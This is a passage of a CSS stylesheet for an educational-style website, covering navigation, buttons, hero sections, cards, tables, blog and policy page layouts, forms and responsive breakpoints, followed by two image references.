  --nav-link-hover: #2563EB;
  --radius-sm: 6px;
  --radius-md: 12px;
  --radius-lg: 20px;
  --transition-smooth: 0.3s cubic-bezier(0.16, 1, 0.3, 1);
  --transition-fast: 0.15s ease;
  --font-heading: 'Outfit', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  --font-body: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  --font-mono: 'JetBrains Mono', 'Fira Code', Consolas, monospace;
}

/* Reset & Base */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  font-size: 16px;
  scroll-behavior: smooth;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
}

body {
  font-family: var(--font-body);
  color: var(--text-primary);
  background-color: var(--bg-primary);
  line-height: 1.7;
  overflow-x: hidden;
}

h1, h2, h3, h4, h5, h6 {
  font-family: var(--font-heading);
  color: var(--primary-dark);
  line-height: 1.25;
  font-weight: 700;
  letter-spacing: -0.02em;
}

p {
  margin-bottom: 1.25rem;
  color: var(--text-secondary);
}

a {
  color: var(--primary-light);
  text-decoration: none;
  transition: color var(--transition-fast);
}

a:hover {
  color: var(--nav-link-hover);
}

img {
  max-width: 100%;
  height: auto;
  display: block;
}

/* Container */
.container {
  width: 100%;
  max-width: 1240px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}

/* Header & Navigation */
.site-header {
  position: sticky;
  top: 0;
  z-index: 1000;
  background-color: rgba(255, 255, 255, 0.95);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--border-color);
  transition: all var(--transition-fast);
}

.header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 76px;
}

.site-logo {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  font-family: var(--font-heading);
  font-size: 1.45rem;
  font-weight: 800;
  color: var(--primary-dark);
  letter-spacing: -0.03em;
  text-decoration: none;
}

.site-logo-icon {
  width: 38px;
  height: 38px;
  fill: var(--primary-light);
}

.site-logo span {
  color: var(--secondary);
}

.nav-desktop {
  display: flex;
  align-items: center;
  gap: 2rem;
}

.nav-links-list {
  display: flex;
  align-items: center;
  gap: 1.85rem;
  list-style: none;
}

.nav-link {
  font-size: 0.96rem;
  font-weight: 600;
  color: var(--text-primary);
  transition: color var(--transition-fast);
  position: relative;
  padding: 0.4rem 0;
}

.nav-link:hover, .nav-link.active {
  color: var(--nav-link-hover);
}

.nav-link.active::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 2px;
  background-color: var(--secondary);
  border-radius: 2px;
}

/* Policy links strictly hidden on desktop */
@media (min-width: 1141px) {
  .nav-item-policy {
    display: none !important;
  }
}

.header-cta-group {
  display: flex;
  align-items: center;
  gap: 1.25rem;
}

/* Button System */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  padding: 0.85rem 1.85rem;
  font-size: 0.96rem;
  font-weight: 600;
  border-radius: var(--radius-sm);
  text-decoration: none;
  transition: all var(--transition-smooth);
  cursor: pointer;
  border: 1px solid transparent;
  font-family: var(--font-body);
}

.btn-primary {
  background-color: var(--primary);
  color: var(--text-light);
  border-color: var(--primary);
  box-shadow: 0 4px 14px rgba(30, 58, 138, 0.25);
}

.btn-primary:hover {
  background-color: var(--primary-dark);
  color: var(--text-light);
  transform: translateY(-2px);
  box-shadow: 0 6px 20px rgba(30, 58, 138, 0.35);
}

.btn-secondary {
  background-color: transparent;
  color: var(--primary-dark);
  border-color: var(--border-color);
}

.btn-secondary:hover {
  background-color: var(--bg-secondary);
  border-color: var(--primary-light);
  color: var(--primary);
  transform: translateY(-2px);
}

.btn-accent {
  background-color: var(--secondary);
  color: var(--text-light);
  border-color: var(--secondary);
}

.btn-accent:hover {
  background-color: var(--secondary-dark);
  color: var(--text-light);
  transform: translateY(-2px);
}

/* Mobile Toggle */
.mobile-toggle-btn {
  display: none;
  background: none;
  border: none;
  cursor: pointer;
  padding: 0.5rem;
  color: var(--text-primary);
}

@media (max-width: 1140px) {
  .nav-desktop {
    display: none;
  }
  .mobile-toggle-btn {
    display: block;
  }
}

.mobile-drawer {
  position: fixed;
  top: 0;
  right: -100%;
  width: 100%;
  max-width: 360px;
  height: 100vh;
  background-color: var(--bg-primary);
  box-shadow: -4px 0 24px rgba(0, 0, 0, 0.15);
  z-index: 1050;
  transition: right var(--transition-smooth);
  padding: 2.5rem 2rem;
  display: flex;
  flex-direction: column;
  overflow-y: auto;
}

.mobile-drawer.open {
  right: 0;
}

.drawer-overlay {
  position: fixed;
  inset: 0;
  background: rgba(15, 23, 42, 0.4);
  backdrop-filter: blur(4px);
  z-index: 1040;
  opacity: 0;
  pointer-events: none;
  transition: opacity var(--transition-smooth);
}

.drawer-overlay.active {
  opacity: 1;
  pointer-events: auto;
}

.drawer-close-btn {
  align-self: flex-end;
  background: none;
  border: none;
  font-size: 1.5rem;
  cursor: pointer;
  color: var(--text-secondary);
  margin-bottom: 2rem;
}

.drawer-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
}

.drawer-link {
  font-size: 1.1rem;
  font-weight: 600;
  color: var(--text-primary);
}

/* Section Common */
.section {
  padding: 6.5rem 0;
}

.section-tag {
  display: inline-block;
  padding: 0.35rem 0.9rem;
  background-color: rgba(13, 148, 136, 0.1);
  color: var(--secondary-dark);
  font-weight: 700;
  font-size: 0.82rem;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  border-radius: 50px;
  margin-bottom: 1rem;
}

.section-title-wrap {
  text-align: center;
  max-width: 780px;
  margin: 0 auto 4rem auto;
}

.section-title-wrap h2 {
  font-size: clamp(2rem, 3.5vw, 2.8rem);
  margin-bottom: 1rem;
}

.section-desc {
  font-size: 1.15rem;
  color: var(--text-secondary);
  line-height: 1.8;
}

/* Hero Section */
.hero-section {
  padding: 5.5rem 0 6.5rem;
  background: linear-gradient(135deg, #FFFFFF 0%, #F1F5F9 50%, #E2E8F0 100%);
  position: relative;
  overflow: hidden;
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.1fr 0.9fr;
  gap: 4rem;
  align-items: center;
}

.hero-content h1 {
  font-size: clamp(2.5rem, 4.5vw, 3.8rem);
  line-height: 1.15;
  margin-bottom: 1.5rem;
  color: var(--primary-dark);
}

.hero-lead {
  font-size: 1.2rem;
  color: var(--text-secondary);
  margin-bottom: 2.25rem;
  line-height: 1.8;
}

.hero-cta-group {
  display: flex;
  gap: 1.25rem;
  flex-wrap: wrap;
  margin-bottom: 3rem;
}

.hero-stats {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 2rem;
  padding-top: 2rem;
  border-top: 1px solid var(--border-color);
}

.hero-stat-number {
  font-size: 2.2rem;
  font-weight: 800;
  color: var(--primary);
  font-family: var(--font-heading);
}

.hero-stat-label {
  font-size: 0.88rem;
  color: var(--text-muted);
  font-weight: 600;
}

.hero-image-wrapper {
  position: relative;
  border-radius: var(--radius-lg);
  overflow: hidden;
  box-shadow: 0 20px 40px -10px rgba(15, 23, 42, 0.2);
}

.hero-image-wrapper img {
  width: 100%;
  height: 520px;
  object-fit: cover;
}

.hero-floating-badge {
  position: absolute;
  bottom: 1.5rem;
  left: 1.5rem;
  right: 1.5rem;
  background: rgba(255, 255, 255, 0.95);
  backdrop-filter: blur(10px);
  padding: 1.25rem 1.5rem;
  border-radius: var(--radius-md);
  border: 1px solid var(--border-color);
  box-shadow: var(--card-shadow);
}

/* Grids */
.grid-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 2.5rem;
}

.grid-3 {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 2rem;
}

.grid-4 {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1.75rem;
}

/* Cards & Media */
.edu-card {
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  padding: 2.25rem;
  box-shadow: var(--card-shadow);
  transition: all var(--transition-smooth);
}

.edu-card:hover {
  transform: translateY(-5px);
  box-shadow: var(--card-shadow-hover);
  border-color: var(--primary-light);
}

.card-media-wrap {
  width: 100%;
  height: 210px;
  border-radius: var(--radius-sm);
  overflow: hidden;
  margin-bottom: 1.35rem;
  background-color: var(--bg-secondary);
}

.card-media-wrap img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.5s ease;
}

.edu-card:hover .card-media-wrap img {
  transform: scale(1.05);
}

.edu-icon {
  width: 52px;
  height: 52px;
  border-radius: 12px;
  background: rgba(30, 58, 138, 0.08);
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 1.25rem;
  color: var(--primary);
  font-size: 1.5rem;
}

/* Tables */
.edu-table-wrapper {
  overflow-x: auto;
  margin: 2.5rem 0;
  border-radius: var(--radius-md);
  border: 1px solid var(--border-color);
  box-shadow: var(--card-shadow);
}

.edu-table {
  width: 100%;
  border-collapse: collapse;
  text-align: left;
  background: var(--bg-card);
}

.edu-table th {
  background-color: var(--primary-dark);
  color: var(--text-light);
  padding: 1.25rem 1.5rem;
  font-weight: 600;
  font-size: 0.95rem;
}

.edu-table td {
  padding: 1.15rem 1.5rem;
  border-bottom: 1px solid var(--border-color);
  color: var(--text-secondary);
  font-size: 0.92rem;
}

.edu-table tr:nth-child(even) {
  background-color: var(--bg-secondary);
}

.edu-table tr:hover {
  background-color: var(--bg-card-hover);
}

/* Blog & Article */
.blog-header {
  padding: 5rem 0 3rem;
  background-color: var(--bg-secondary);
  border-bottom: 1px solid var(--border-color);
  text-align: center;
}

.blog-meta-bar {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 1rem;
  font-size: 0.9rem;
  color: var(--text-muted);
  margin-top: 1rem;
  flex-wrap: wrap;
}

.blog-hero-image {
  margin: 3rem auto;
  max-width: 1040px;
  border-radius: var(--radius-lg);
  overflow: hidden;
  box-shadow: var(--card-shadow);
}

.blog-hero-image img {
  width: 100%;
  height: 480px;
  object-fit: cover;
}

.article-body {
  max-width: 860px;
  margin: 0 auto 5rem;
  font-size: 1.12rem;
  line-height: 1.9;
  color: var(--text-secondary);
}

.article-body h2 {
  font-size: 1.85rem;
  margin: 3rem 0 1.25rem;
  color: var(--primary-dark);
}

.article-body h3 {
  font-size: 1.4rem;
  margin: 2rem 0 1rem;
  color: var(--primary);
}

.article-body p {
  margin-bottom: 1.6rem;
}

.article-body ul, .article-body ol {
  margin: 1.5rem 0 2rem 1.75rem;
}

.article-body li {
  margin-bottom: 0.75rem;
}

.article-callout {
  border-left: 4px solid var(--secondary);
  background: rgba(13, 148, 136, 0.05);
  padding: 1.5rem 1.75rem;
  margin: 2.5rem 0;
  border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
  font-style: italic;
  font-size: 1.15rem;
}

/* Inline Figures */
.blog-inline-figure {
  margin: 2.75rem 0;
  border-radius: var(--radius-md);
  overflow: hidden;
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  box-shadow: var(--card-shadow);
}

.blog-inline-img {
  width: 100%;
  max-height: 460px;
  object-fit: cover;
  display: block;
}

.blog-inline-caption {
  padding: 0.85rem 1.25rem;
  font-size: 0.88rem;
  color: var(--text-muted);
  font-style: italic;
  background-color: var(--bg-secondary);
  border-top: 1px solid var(--border-color);
}

/* Policy Pages */
.policy-hero {
  padding: 4.5rem 0 3rem;
  background-color: var(--bg-secondary);
  border-bottom: 1px solid var(--border-color);
  text-align: center;
}

.policy-container {
  max-width: 900px;
  margin: 4rem auto;
  padding: 3rem;
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  box-shadow: var(--card-shadow);
}

.policy-container h2 {
  font-size: 1.55rem;
  margin: 2.5rem 0 1rem;
  color: var(--primary-dark);
}

.policy-container p {
  margin-bottom: 1.6rem;
  line-height: 1.85;
}

/* Compliance Card */
.compliance-card {
  margin-top: 3.5rem;
  padding: 2rem;
  background: var(--bg-secondary);
  border-left: 4px solid var(--primary);
  border-radius: var(--radius-sm);
}

.compliance-card h3 {
  font-size: 1.25rem;
  margin-bottom: 0.5rem;
}

/* FAQ Accordion */
.faq-item {
  border-bottom: 1px solid var(--border-color);
  padding: 1.5rem 0;
}

.faq-question {
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
  font-family: var(--font-heading);
  font-size: 1.15rem;
  font-weight: 700;
  color: var(--primary-dark);
}

.faq-answer {
  display: none;
  padding-top: 1rem;
  color: var(--text-secondary);
  line-height: 1.8;
}

.faq-item.active .faq-answer {
  display: block;
}

/* Footer */
.site-footer {
  background-color: var(--primary-dark);
  color: var(--text-light);
  padding: 5rem 0 2rem;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.footer-grid {
  display: grid;
  grid-template-columns: 2fr 1fr 1fr 1.5fr;
  gap: 3rem;
  margin-bottom: 3.5rem;
}

.footer-brand h3 {
  color: var(--text-light);
  font-size: 1.5rem;
  margin-bottom: 1rem;
}

.footer-col h4 {
  color: var(--accent-light);
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  margin-bottom: 1.25rem;
}

.footer-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
}

.footer-links a {
  color: rgba(255, 255, 255, 0.75);
  transition: color var(--transition-fast);
  font-size: 0.94rem;
}

.footer-links a:hover {
  color: var(--accent);
}

.footer-contact-info {
  color: rgba(255, 255, 255, 0.75);
  font-size: 0.92rem;
  line-height: 1.8;
}

.footer-bottom {
  padding-top: 2rem;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  display: flex;
  justify-content: space-between;
  align-items: center;
  color: rgba(255, 255, 255, 0.5);
  font-size: 0.88rem;
  flex-wrap: wrap;
  gap: 1rem;
}

/* Form Styles */
.form-group {
  margin-bottom: 1.5rem;
}

.form-label {
  display: block;
  font-weight: 600;
  margin-bottom: 0.5rem;
  font-size: 0.92rem;
  color: var(--text-primary);
}

.form-input, .form-select, .form-textarea {
  width: 100%;
  padding: 0.85rem 1.15rem;
  border: 1px solid var(--border-color);
  border-radius: var(--radius-sm);
  background-color: var(--bg-primary);
  font-family: var(--font-body);
  font-size: 0.96rem;
  color: var(--text-primary);
  transition: border-color var(--transition-fast);
}

.form-input:focus, .form-select:focus, .form-textarea:focus {
  outline: none;
  border-color: var(--primary-light);
  box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.15);
}

.form-alert {
  padding: 1rem;
  border-radius: var(--radius-sm);
  margin-bottom: 1.5rem;
  display: none;
}

.form-alert-success {
  background-color: #E8F5E9;
  color: #2E7D32;
  border: 1px solid #C8E6C9;
}

/* Responsive Breakpoints */
@media (max-width: 992px) {
  .hero-grid {
    grid-template-columns: 1fr;
    gap: 3rem;
  }
  .footer-grid {
    grid-template-columns: repeat(2, 1fr);
  }
  .grid-3, .grid-4 {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 640px) {
  .grid-2, .grid-3, .grid-4, .footer-grid {
    grid-template-columns: 1fr;
  }
  .hero-stats {
    grid-template-columns: 1fr;
    gap: 1rem;
  }
  .policy-container {
    padding: 2rem 1.5rem;
  }
}


